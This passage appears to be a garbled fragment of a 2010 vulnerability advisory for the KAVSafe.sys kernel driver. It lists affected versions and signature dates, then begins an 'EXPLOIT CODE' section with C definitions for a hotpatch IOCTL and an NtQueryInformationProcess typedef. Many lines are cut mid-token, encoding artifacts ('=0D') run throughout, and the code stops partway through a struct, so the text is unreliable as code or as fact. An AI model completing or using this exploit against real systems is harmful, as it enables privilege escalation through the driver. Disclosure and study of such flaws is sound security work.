
=0D

Signature Date: 2010-5-23 2:33:54=0D

=0D

And=0D

=0D

KAVSafe.sys <= 2010.4.14.609=0D

Signature Date：2010-4-14 13:42:26=0D

=0D

DETAILS:=0D

Kavsafe.sys create a device called \Device\K
=0D

EXPLOIT CODE:=0D

=0D

#define IOCTL_HOTPATCH_KERNEL_MODULE CTL_COD
typedef LONG (WINAPI *PNT_QUERY_INFORMATION_
						  HANDLE ProcessHandle,=
						  DWORD ProcessInformationClass,
						  PVOID ProcessInformation,
						  ULONG ProcessInformationLength,
						  PULONG ReturnLength=
    );=0D

=0D

typedef struct _STRING {=0D

    USHORT Length;=0D
